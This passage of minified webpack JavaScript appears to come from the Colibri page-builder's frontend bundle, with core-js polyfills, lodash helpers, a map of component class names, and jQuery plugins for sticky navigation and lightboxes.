t&&t.__esModule?t:{default:t}}e.default="function"==typeof r.default&&"symbol"===o(i.default)?function(t){return void 0===t?"undefined":o(t)}:function(t){return t&&"function"==typeof r.default&&t.constructor===r.default&&t!==r.default.prototype?"symbol":void 0===t?"undefined":o(t)}},EP9H:function(t,e,n){var i=n("5T2Y").parseFloat,r=n("oc46").trim;t.exports=1/i(n("5pKv")+"-0")!=-1/0?function(t){var e=r(String(t),3),n=i(e);return 0===n&&"-"==e.charAt(0)?-0:n}:i},EnHN:function(t,e,n){n("zn7N")("getOwnPropertyNames",function(){return n("A5Xg").f})},"F+2o":function(t,e,n){t.exports={default:n("2Nb0"),__esModule:!0}},FYw3:function(t,e,n){"use strict";e.__esModule=!0;var i,r=n("EJiy"),o=(i=r)&&i.__esModule?i:{default:i};e.default=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":(0,o.default)(e))&&"function"!=typeof e?t:e}},FlQf:function(t,e,n){"use strict";var i=n("ccE7")(!0);n("MPFp")(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=i(e,n),this._i+=t.length,{value:t,done:!1})})},FpHa:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},G8Mo:function(t,e,n){var i=n("93I4");t.exports=function(t,e){if(!i(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!i(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},GQeE:function(t,e,n){t.exports={default:n("iq4v"),__esModule:!0}},Hfiw:function(t,e,n){var i=n("Y7ZC");i(i.S,"Object",{setPrototypeOf:n("6tYh").set})},Hsns:function(t,e,n){var i=n("93I4"),r=n("5T2Y").document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},I9vy:function(t,e,n){(function(t,n){var i=9007199254740991,r="[object Arguments]",o="[object Function]",a="[object GeneratorFunction]",s="[object Map]",u="[object Set]",c=/^\[object .+?Constructor\]$/,l="object"==typeof t&&t&&t.Object===Object&&t,f="object"==typeof self&&self&&self.Object===Object&&self,h=l||f||Function("return this")(),p="object"==typeof e&&e&&!e.nodeType&&e,d=p&&"object"==typeof n&&n&&!n.nodeType&&n,v=d&&d.exports===p;var m,g,y,_=Function.prototype,b=Object.prototype,w=h["__core-js_shared__"],O=(m=/[^.]+$/.exec(w&&w.keys&&w.keys.IE_PROTO||""))?"Symbol(src)_1."+m:"",C=_.toString,E=b.hasOwnProperty,S=b.toString,T=RegExp("^"+C.call(E).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),k=v?h.Buffer:void 0,A=b.propertyIsEnumerable,x=k?k.isBuffer:void 0,I=(g=Object.keys,y=Object,function(t){return g(y(t))}),P=U(h,"DataView"),L=U(h,"Map"),$=U(h,"Promise"),j=U(h,"Set"),R=U(h,"WeakMap"),D=!A.call({valueOf:1},"valueOf"),N=V(P),M=V(L),z=V($),F=V(j),B=V(R);function W(t){return!(!K(t)||O&&O in t)&&(Z(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?T:c).test(V(t))}function U(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return W(n)?n:void 0}var H=function(t){return S.call(t)};function V(t){if(null!=t){try{return C.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function G(t){return function(t){return function(t){return!!t&&"object"==typeof t}(t)&&q(t)}(t)&&E.call(t,"callee")&&(!A.call(t,"callee")||S.call(t)==r)}(P&&"[object DataView]"!=H(new P(new ArrayBuffer(1)))||L&&H(new L)!=s||$&&"[object Promise]"!=H($.resolve())||j&&H(new j)!=u||R&&"[object WeakMap]"!=H(new R))&&(H=function(t){var e=S.call(t),n="[object Object]"==e?t.constructor:void 0,i=n?V(n):void 0;if(i)switch(i){case N:return"[object DataView]";case M:return s;case z:return"[object Promise]";case F:return u;case B:return"[object WeakMap]"}return e});var Y=Array.isArray;function q(t){return null!=t&&function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=i}(t.length)&&!Z(t)}var Q=x||function(){return!1};function Z(t){var e=K(t)?S.call(t):"";return e==o||e==a}function K(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}n.exports=function(t){if(q(t)&&(Y(t)||"string"==typeof t||"function"==typeof t.splice||Q(t)||G(t)))return!t.length;var e=H(t);if(e==s||e==u)return!t.size;if(D||function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||b)}(t))return!I(t).length;for(var n in t)if(E.call(t,n))return!1;return!0}}).call(this,n("yLpj"),n("YuTi")(t))},IthS:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.emptyArrays,s=void 0===a||a,u=n.emptyObjects,c=void 0===u||u,l=n.emptyStrings,f=void 0===l||l,h=n.nullValues,p=void 0===h||h,d=n.undefinedValues,v=void 0===d||d;return(0,o.default)(e,function(e,n,o){if((Array.isArray(n)||(0,r.default)(n))&&(n=t(n,{emptyArrays:s,emptyObjects:c,emptyStrings:f,nullValues:p,undefinedValues:v})),!(c&&(0,r.default)(n)&&(0,i.default)(n))&&(!s||!Array.isArray(n)||n.length)&&!(f&&""===n||p&&null===n||v&&void 0===n))return Array.isArray(e)?e.push(n):void(e[o]=n)})};var i=a(n("I9vy")),r=a(n("zZPE")),o=a(n("yY/7"));function a(t){return t&&t.__esModule?t:{default:t}}t.exports=e.default},JB68:function(t,e,n){var i=n("Jes0");t.exports=function(t){return Object(i(t))}},JB7L:function(t,e,n){"use strict";n.d(e,"a",function(){return i});var i={ACCORDION_MENU:"hop-accordion-menu",ACCORDION_ITEM:"hop-accordion-item",ACCORDION:"hop-accordion",BLOG_POSTS:"hop-blog-posts",ARCHIVE_NAV_BUTTON:"hop-archive-nav-button",ARCHIVE_PAGINATION:"hop-archive-pagination",ARCHIVE_LOOP:"hop-archive-loop",BLOG_LIST:"hop-blog-list",LOOP_ITEM:"hop-loop-item",POST_CATEGORIES_CONTAINER:"hop-post-categories-container",POST_CATEGORIES:"hop-post-categories",POST_COMMENT_FORM:"hop-post-comment-form",POST_COMMENTS:"hop-post-comments",POST_CONTENT:"hop-post-content",POST_EXCERPT:"hop-post-excerpt",POST_LOOP:"hop-post-loop",POST_META:"hop-post-meta",POST_NAV_BUTTON:"hop-post-nav-button",POST_NAV_CONTAINER:"hop-post-nav-container",POST_READ_MORE:"hop-post-read-more",POST_READ_MORE_GROUP:"hop-post-read-more-group",POST_TAGS_CONTAINER:"hop-post-tags-container",POST_TAGS:"hop-post-tags",POST_THUMBNAIL:"hop-post-thumbnail",POST_TITLE:"hop-post-title",BREADCRUMB:"hop-breadcrumb",BUTTON_GROUP:"hop-button-group",BUTTON:"hop-button",CAROUSEL_ITEM:"hop-carousel-item",TEXT_CAROUSEL_ITEM:"hop-text-carousel-item",TEXT_CAROUSEL:"hop-text-carousel",COLUMN:"hop-column",CONTACT_FORM:"hop-contact-form",CONTENT_SWAP:"hop-content-swap",CONTENT_SWAP_DEFAULT:"hop-content-swap-default",CONTENT_SWAP_HOVER:"hop-content-swap-hover",PAGE_CONTENT:"hop-page-content",CONTENT:"hop-content",POST:"hop-post",ARCHIVE:"hop-archive",SIDEBAR:"hop-sidebar",MAIN:"hop-main",COPYRIGHT:"hop-copyright",COUNTERS:"hop-counters",DIVIDER:"hop-divider",EFFECTS:"hop-effects",EXTERNAL:"hop-external",FOOTER:"hop-footer",HEADER:"hop-header",HEADING:"hop-heading",HERO:"hop-hero",HOME_BUTTON:"hop-home-button",HOME_BUTTON_GROUP:"hop-home-button-group",HORIZONTAL_MENU:"hop-horizontal-menu",HTML:"hop-html",ICON_LIST:"hop-icon-list",ICON:"hop-icon",IMAGE:"hop-image",LINK_GROUP:"hop-link-group",LINK:"hop-link",LOGO:"hop-logo",MAP:"hop-map",OFFSCREEN_PANEL:"hop-offscreen-panel",MOBILE_MENU:"hop-mobile-menu",MIRROR:"hop-mirror",MULTIPLE_IMAGE_DUMMY:"hop-multiple-image-dummy",MULTIPLE_IMAGE:"hop-multiple-image",NAVIGATION:"hop-navigation",TOP_BAR:"hop-top-bar",NEWSLETTER:"hop-newsletter",PAGE_TITLE:"hop-page-title",PHOTO_GALLERY:"hop-photo-gallery",PRICING_ITEM:"hop-pricing-item",PRICING_TABLE:"hop-pricing-table",PRICING:"hop-pricing",ROW:"hop-row",BACK_TO_TOP:"hop-back-to-top",BACK_TO_TOP_BUTTON:"hop-back-to-top-button",BACK_TO_TOP_BUTTON_GROUP:"hop-back-to-top-button-group",BACK_TO_TOP_ICON:"hop-back-to-top-icon",DOWN_ARROW:"hop-down-arrow",DOWN_ARROW_SCROLL_BUTTON:"hop-down-arrow-scroll-button",DOWN_ARROW_SCROLL_BUTTON_GROUP:"hop-down-arrow-scroll-button-group",DOWN_ARROW_SCROLL_ICON:"hop-down-arrow-scroll-icon",SEARCH:"hop-search",SECTION:"hop-section",SHORTCODE:"hop-shortcode",SIMPLE_LIST:"hop-simple-list",SLIDER_ITEM:"hop-slider-item",SLIDER:"hop-slider",SLIDESHOW_GALLERY:"hop-slideshow-gallery",SOCIAL_EMBED:"hop-social-embed",SOCIAL_ICONS:"hop-social-icons",SPACER:"hop-spacer",SWIPER_ITEM:"hop-swiper-item",SWIPER_ARROW:"hop-swiper-arrow",SWIPER_ARROW_ICON:"hop-swiper-arrow-icon",SWIPER_DOTS:"hop-swiper-dots",TABS:"hop-tabs",TABS_ITEM:"hop-tabs-item",TEXT:"hop-text",VERTICAL_MENU:"hop-vertical-menu",VIDEO:"hop-video",WIDGET_AREA:"hop-widget-area",ARCHIVES_WIDGET:"hop-archives-widget",AUDIO_WIDGET:"hop-audio-widget",CALENDAR_WIDGET:"hop-calendar-widget",CATEGORIES_WIDGET:"hop-categories-widget",CUSTOM_HTML_WIDGET:"hop-custom-html-widget",GALLERY_WIDGET:"hop-gallery-widget",IMAGE_WIDGET:"hop-image-widget",META_WIDGET:"hop-meta-widget",NAVIGATION_MENU_WIDGET:"hop-navigation-menu-widget",PAGES_WIDGET:"hop-pages-widget",RECENT_COMMENTS_WIDGET:"hop-recent-comments-widget",RECENT_POST_WIDGET:"hop-recent-post-widget",RSS_WIDGET:"hop-rss-widget",SEARCH_WIDGET:"hop-search-widget",TAG_CLOUD_WIDGET:"hop-tag-cloud-widget",TEXT_WIDGET:"hop-text-widget",VIDEO_WIDGET:"hop-video-widget",WIDGET_WOO_ACTIVE_PRODUCT_FILTERS:"hop-widget-woo-active-product-filters",WIDGET_WOO_CART:"hop-widget-woo-cart",WIDGET_WOO_FILTER_PRODUCTS_BY_ATTRIBUTE:"hop-widget-woo-filter-products-by-attribute",WIDGET_WOO_FILTER_PRODUCTS_BY_PRICE:"hop-widget-woo-filter-products-by-price",WIDGET_WOO_FILTER_PRODUCTS_BY_RATING:"hop-widget-woo-filter-products-by-rating",WIDGET_WOO_PRODUCT_CATEGORIES:"hop-widget-woo-product-categories",WIDGET_WOO_PRODUCT_SEARCH:"hop-widget-woo-product-search",WIDGET_WOO_PRODUCT_TAG_CLOUD:"hop-widget-woo-product-tag-cloud",WIDGET_WOO_PRODUCTS_BY_RATING:"hop-widget-woo-products-by-rating",WIDGET_WOO_PRODUCTS:"hop-widget-woo-products",WIDGET_WOO_RECENT_PRODUCT_REVIEWS:"hop-widget-woo-recent-product-reviews",WIDGET_WOO_RECENT_VIEWED_PRODUCTS:"hop-widget-woo-recent-viewed-products",WC_ARCHIVE_LOOP:"hop-wc-archive-loop",WC_CROSS_SELL:"hop-wc-cross-sell",WC_CART_TOTAL:"hop-wc-cart-total",WC_CART:"hop-wc-cart",WC_CHECKOUT:"hop-wc-checkout",WC_MY_ACCOUNT:"hop-wc-my-account",WC_PRODUCT_ADD_TO_CART:"hop-wc-product-add-to-cart",WC_BREADCRUMB:"hop-wc-breadcrumb",WC_CART_CONTENT_BUTTON:"hop-wc-cart-content-button",WC_CATALOG_ORDERING:"hop-wc-catalog-ordering",WC_PRODUCT_CONTENT:"hop-wc-product-content",WC_PRODUCT_DETAILS:"hop-wc-product-details",WC_PRODUCT_EXCERPT:"hop-wc-product-excerpt",WC_PRODUCT_IMAGES:"hop-wc-product-images",WC_RESULT_COUNT:"hop-wc-result-count",WC_PRODUCT_META:"hop-wc-product-meta",WC_PAGINATION:"hop-wc-pagination",WC_PRODUCT_PRICE:"hop-wc-product-price",WC_PRODUCT_RATING:"hop-wc-product-rating",WC_PRODUCT_RELATED:"hop-wc-product-related",WC_PRODUCT_SHARING:"hop-wc-product-sharing",WC_PRODUCTS_SHOWCASE:"hop-wc-products-showcase",WC_PRODUCT_SUMMARY:"hop-wc-product-summary",WC_PRODUCT_TITLE:"hop-wc-product-title"}},JO7F:function(t,e,n){t.exports={default:n("/eQG"),__esModule:!0}},JbBM:function(t,e,n){n("Hfiw"),t.exports=n("WEpk").Object.setPrototypeOf},Jes0:function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},KUxP:function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},L4mV:function(t,e){!function(t,e){var n=function(t,n){this.namespace="navigation",this.defaults={data:{sticky:{className:"h-navigation_sticky",startAfterNode:{enabled:!1,selector:""},animations:{enabled:!1,currentInAnimationClass:"",currentOutAnimationClass:"",allInAnimationsClasses:"",allOutAnimationsClasses:"",duration:0},zIndex:9999,responsiveWidth:!0,center:!0,useShrink:!0,toBottom:!1,useNativeSticky:!1,always:!1},overlap:!1,overlapIsActive:!1}},e.apply(this,arguments),this.computeOverlapPaddingDelayed=jQuery.debounce(this.computeOverlapPadding.bind(this),10),this.start()};n.prototype={start:function(){var t={};this.opts.data&&(t=this.opts.data),t.sticky&&this.startSticky(t.sticky),t.overlap&&this.startOverlap()},scriptCallIsValid:function(){if(!e.isCustomizerPreview())return!0;var n=t(this.$element).closest(".h-navigation_outer").get(0);return!n||!!n.__vue__},startOverlap:function(){var e=this.$element.closest("[data-colibri-navigation-overlap]");0===e.length&&(e=this.$element),this.overlapTarget=e.get(0),this.overlapIsActive=!0,t(window).bind("resize.overlap orientationchange.overlap",this.computeOverlapPaddingDelayed),window.addResizeListener(this.overlapTarget,this.computeOverlapPaddingDelayed),this.computeOverlapPadding()},stopOverlap:function(){this.overlapIsActive=!1,this.$sheet&&(document.head.removeChild(this.$sheet),this.$sheet=null),t(window).off(".overlap"),window.removeResizeListener(this.overlapTarget,this.computeOverlapPaddingDelayed)},computeOverlapPadding:function(){if(this.overlapIsActive){this.$sheet||(this.$sheet=document.createElement("style"),document.head.appendChild(this.$sheet));var t=this.overlapTarget.offsetHeight+"px !important;";this.$sheet.innerHTML=".h-navigation-padding{padding-top:"+t+"}"}},startSticky:function(n){var i=this;this.$element.data("stickData",n),this.$element.fixTo("body",n),e.isCustomizerPreview()||this.prepareSticky(),this.$element.bind("fixto-added.sticky",function(){i.$element.attr("data-in-sticky-state",!0)});this.$element.closest(".h-navigation_outer");this.$element.bind("fixto-add.sticky",function(){i.clearResetTimeouts();var t=i.$element.closest(".h-navigation_outer");t.css("animation-duration",""),t.css("min-height",t[0].offsetHeight)}),this.$element.bind("fixto-removed.sticky",function(){i.$element.removeAttr("data-in-sticky-state"),i.resetParentHeight()}),t(window).bind("resize.sticky orientationchange.sticky",function(){setTimeout(i.resizeCallback.bind(i),50)}),t(window).trigger("resize.sticky")},stopSticky:function(){var e=this.fixToInstance();e&&(e.destroy(),t(window).off(".sticky"),this.$element.removeData("fixto-instance"),this.resetParentHeight())},resetParentHeight:function(){this.clearResetTimeouts();var t=this.$element.closest(".h-navigation_outer"),e=1e3*parseFloat(this.$element.css("animation-duration"));t.css("animation-duration","0s"),this.resetTimeoutHeight=setTimeout(function(){t.css("min-height","")},1e3),this.resetTimeoutAnimation=setTimeout(function(){t.css("animation-duration","")},e+50)},clearResetTimeouts:function(){clearTimeout(this.resetTimeoutHeight),clearTimeout(this.resetTimeoutAnimation)},stop:function(){this.stopSticky(),this.stopOverlap()},prepareSticky:function(){var e=this;this.normal=this.$element.find("[data-nav-normal]"),this.sticky=this.$element.find("[data-nav-sticky]"),this.sticky.find("span[data-placeholder]").each(function(){t(this).parent().attr("data-placeholder",t(this).attr("data-placeholder")),t(this).remove()}),this.sticky.length&&this.sticky.children().length&&(this.$element.bind("fixto-added.sticky",function(){e.moveElementsToSticky()}),this.$element.bind("fixto-removed.sticky",function(){e.moveElementsToNormal()}))},moveElementsToSticky:function(){var e=this;this.sticky.find("[data-placeholder]").each(function(n,i){$this=t(this);var r=$this.attr("data-placeholder"),o=e.normal.find("[data-placeholder-provider="+r+"] .h-column__content >"),a=$this;a&&o.length&&t(a).append(o)}),this.normal.hide(),this.sticky.show()},moveElementsToNormal:function(){var e=this;this.sticky.find("[data-placeholder]").each(function(n,i){$this=t(this);var r=$this.attr("data-placeholder"),o=e.sticky.find("[data-placeholder="+r+"] >"),a=e.normal.find("[data-placeholder-provider="+r+"] .h-column__content");a&&o.length&&t(a).append(o)}),this.normal.show(),this.sticky.hide()},fixToInstance:function(){var t=this.$element.data();return!(!t||!t.fixtoInstance)&&t.fixtoInstance},resizeCallback:function(){if(window.innerWidth<1024){var t=(e=this.$element.data()).stickData;if(!t)return;if(!(n=e.fixtoInstance))return!0;window.innerWidth<=767?t.stickyOnMobile||n.stop():t.stickyOnTablet||n.stop()}else{var e,n;if(!(e=this.$element.data()))return;if(!(n=e.fixtoInstance))return!0;n.refresh(),n.start()}}},n.inherits(e),e.navigation=n,e.Plugin.create("navigation"),e.Plugin.autoload("navigation")}(jQuery,Colibri)},LPBr:function(t,e){!function(t,e){var n=function(t,n){this.namespace="search",this.defaults={},e.apply(this,arguments),this.start()};n.prototype={start:function(){"showLightBox"===this.$element.attr("light-box")&&this.$element.find(".colibri_search_button").click({element:this.$element},this.showLightBox.bind(this))},showLightBox:function(e){var n=e.data.element,i=this.opts?this.opts.styleClass:null,r=void 0;t.fancybox.open(t(n).html(),{baseClass:"colibri_logo_fancybox",beforeLoad:function(){(r=t(".fancybox-container")).addClass(i)},afterClose:function(){r&&r.removeClass(i)}})}},n.inherits(e),e.search=n,e.Plugin.create("search"),e.Plugin.autoload("search")}(jQuery,Colibri)},Ljcc:function(t,e){!function(t,e){var n=function(t,n){this.namespace="light-box",this.defaults={lightboxMedia:null},e.apply(this,arguments),this.start()};n.prototype={start:function(){var t=this.opts&&this.opts.lightboxMedia?this.opts.lightboxMedia:null;this.$element.click({element:this.$element,mediaType:t},this.open)},open:function(e){e.preventDefault(),e.stopImmediatePropagation();var n=e.data.element,i=e.data.mediaType;t.fancybox.open({type:i,src:n.attr("href")})}},n.inherits(e),e["light-box"]=n,e.Plugin.create("light-box"),e.Plugin.autoload("light-box")}(jQuery,Colibri)},LvDl:function(t,e,n){(function(t,n){(function(){var i,r=200,o="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",a="Expected a function",s="__lodash_hash_undefined__",u=500,c="__lodash_placeholder__",l=1,f=2,h=4,p=1,d=2,v=1,m=2,g=4,y=8,_=16,b=32,w=64,O=128,C=256,E=512,S=30,T="...",k=800,A=16,x=1,I=2,P=1/0,L=9007199254740991,$=1.7976931348623157e308,j=NaN,R=4294967295,D=R-1,N=R>>>1,M=[["ary",O],["bind",v],["bindKey",m],["curry",y],["curryRight",_],["flip",E],["partial",b],["partialRight",w],["rearg",C]],z="[object Arguments]",F="[object Array]",B="[object AsyncFunction]",W="[object Boolean]",U="[object Date]",H="[object DOMException]",V="[object Error]",G="[object Function]",Y="[object GeneratorFunction]",q="[object Map]",Q="[object Number]",Z="[object Null]",K="[object Object]",J="[object Proxy]",X="[object RegExp]",tt="[object Set]",et="[object String]",nt="[object Symbol]",it="[object Undefined]",rt="[object WeakMap]",ot="[object WeakSet]",at="[object ArrayBuffer]",st="[object DataView]",ut="[object Float32Array]",ct="[object Float64Array]",lt="[object Int8Array]",ft="[object Int16Array]",ht="[object Int32Array]",pt="[object Uint8Array]",dt="[object Uint8ClampedArray]",vt="[object Uint16Array]",mt="[object Uint32Array]",gt=/\b__p \+= '';/g,yt=/\b(__p \+=) '' \+/g,_t=/(__e\(.*?\)|\b__t\)) \+\n'';/g,bt=/&(?:amp|lt|gt|quot|#39);/g,wt=/[&<>"']/g,Ot=RegExp(bt.source),Ct=RegExp(wt.source),Et=/<%-([\s\S]+?)%>/g,St=/<%([\s\S]+?)%>/g,Tt=/<%=([\s\S]+?)%>/g,kt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,At=/^\w*$/,xt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,It=/[\\^$.*+?()[\]{}|]/g,Pt=RegExp(It.source),Lt=/^\s+|\s+$/g,$t=/^\s+/,jt=/\s+$/,Rt=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Dt=/\{\n\/\* \[wrapped with (.+)\] \*/,Nt=/,? & /,Mt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,zt=/\\(\\)?/g,Ft=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Bt=/\w*$/,Wt=/^[-+]0x[0-9a-f]+$/i,Ut=/^0b[01]+$/i,Ht=/^\[object .+?Constructor\]$/,Vt=/^0o[0-7]+$/i,Gt=/^(?:0|[1-9]\d*)$/,Yt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,qt=/($^)/,Qt=/['\n\r\u2028\u2029\\]/g,Zt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Kt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Jt="[\\ud800-\\udfff]",Xt="["+Kt+"]",te="["+Zt+"]",ee="\\d+",ne="[\\u2700-\\u27bf]",ie="[a-z\\xdf-\\xf6\\xf8-\\xff]",re="[^\\ud800-\\udfff"+Kt+ee+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",oe="\\ud83c[\\udffb-\\udfff]",ae="[^\\ud800-\\udfff]",se="(?:\\ud83c[\\udde6-\\uddff]){2}",ue="[\\ud800-\\udbff][\\udc00-\\udfff]",ce="[A-Z\\xc0-\\xd6\\xd8-\\xde]",le="(?:"+ie+"|"+re+")",fe="(?:"+ce+"|"+re+")",he="(?:"+te+"|"+oe+")"+"?",pe="[\\ufe0e\\ufe0f]?"+he+("(?:\\u200d(?:"+[ae,se,ue].join("|")+")[\\ufe0e\\ufe0f]?"+he+")*"),de="(?:"+[ne,se,ue].join("|")+")"+pe,ve="(?:"+[ae+te+"?",te,se,ue,Jt].join("|")+")",me=RegExp("['’]","g"),ge=RegExp(te,"g"),ye=RegExp(oe+"(?="+oe+")|"+ve+pe,"g"),_e=RegExp([ce+"?"+ie+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Xt,ce,"$"].join("|")+")",fe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Xt,ce+le,"$"].join("|")+")",ce+"?"+le+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ce+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ee,de].join("|"),"g"),be=RegExp("[\\u200d\\ud800-\\udfff"+Zt+"\\ufe0e\\ufe0f]"),we=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Oe=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Ce=-1,Ee={};Ee[ut]=Ee[ct]=Ee[lt]=Ee[ft]=Ee[ht]=Ee[pt]=Ee[dt]=Ee[vt]=Ee[mt]=!0,Ee[z]=Ee[F]=Ee[at]=Ee[W]=Ee[st]=Ee[U]=Ee[V]=Ee[G]=Ee[q]=Ee[Q]=Ee[K]=Ee[X]=Ee[tt]=Ee[et]=Ee[rt]=!1;var Se={};Se[z]=Se[F]=Se[at]=Se[st]=Se[W]=Se[U]=Se[ut]=Se[ct]=Se[lt]=Se[ft]=Se[ht]=Se[q]=Se[Q]=Se[K]=Se[X]=Se[tt]=Se[et]=Se[nt]=Se[pt]=Se[dt]=Se[vt]=Se[mt]=!0,Se[V]=Se[G]=Se[rt]=!1;var Te={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},ke=parseFloat,Ae=parseInt,xe="object"==typeof t&&t&&t.Object===Object&&t,Ie="object"==typeof self&&self&&self.Object===Object&&self,Pe=xe||Ie||Function("return this")(),Le="object"==typeof e&&e&&!e.nodeType&&e,$e=Le&&"object"==typeof n&&n&&!n.nodeType&&n,je=$e&&$e.exports===Le,Re=je&&xe.process,De=function(){try{var t=$e&&$e.require&&$e.require("util").types;return t||Re&&Re.binding&&Re.binding("util")}catch(t){}}(),Ne=De&&De.isArrayBuffer,Me=De&&De.isDate,ze=De&&De.isMap,Fe=De&&De.isRegExp,Be=De&&De.isSet,We=De&&De.isTypedArray;function Ue(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function He(t,e,n,i){for(var r=-1,o=null==t?0:t.length;++r<o;){var a=t[r];e(i,a,n(a),t)}return i}function Ve(t,e){for(var n=-1,i=null==t?0:t.length;++n<i&&!1!==e(t[n],n,t););return t}function Ge(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function Ye(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(!e(t[n],n,t))return!1;return!0}function qe(t,e){for(var n=-1,i=null==t?0:t.length,r=0,o=[];++n<i;){var a=t[n];e(a,n,t)&&(o[r++]=a)}return o}function Qe(t,e){return!!(null==t?0:t.length)&&an(t,e,0)>-1}function Ze(t,e,n){for(var i=-1,r=null==t?0:t.length;++i<r;)if(n(e,t[i]))return!0;return!1}function Ke(t,e){for(var n=-1,i=null==t?0:t.length,r=Array(i);++n<i;)r[n]=e(t[n],n,t);return r}function Je(t,e){for(var n=-1,i=e.length,r=t.length;++n<i;)t[r+n]=e[n];return t}function Xe(t,e,n,i){var r=-1,o=null==t?0:t.length;for(i&&o&&(n=t[++r]);++r<o;)n=e(n,t[r],r,t);return n}function tn(t,e,n,i){var r=null==t?0:t.length;for(i&&r&&(n=t[--r]);r--;)n=e(n,t[r],r,t);return n}function en(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(e(t[n],n,t))return!0;return!1}var nn=ln("length");function rn(t,e,n){var i;return n(t,function(t,n,r){if(e(t,n,r))return i=n,!1}),i}function on(t,e,n,i){for(var r=t.length,o=n+(i?1:-1);i?o--:++o<r;)if(e(t[o],o,t))return o;return-1}function an(t,e,n){return e==e?function(t,e,n){var i=n-1,r=t.length;for(;++i<r;)if(t[i]===e)return i;return-1}(t,e,n):on(t,un,n)}function sn(t,e,n,i){for(var r=n-1,o=t.length;++r<o;)if(i(t[r],e))return r;return-1}function un(t){return t!=t}function cn(t,e){var n=null==t?0:t.length;return n?pn(t,e)/n:j}function ln(t){return function(e){return null==e?i:e[t]}}function fn(t){return function(e){return null==t?i:t[e]}}function hn(t,e,n,i,r){return r(t,function(t,r,o){n=i?(i=!1,t):e(n,t,r,o)}),n}function pn(t,e){for(var n,r=-1,o=t.length;++r<o;){var a=e(t[r]);a!==i&&(n=n===i?a:n+a)}return n}function dn(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}function vn(t){return function(e){return t(e)}}function mn(t,e){return Ke(e,function(e){return t[e]})}function gn(t,e){return t.has(e)}function yn(t,e){for(var n=-1,i=t.length;++n<i&&an(e,t[n],0)>-1;);return n}function _n(t,e){for(var n=t.length;n--&&an(e,t[n],0)>-1;);return n}var 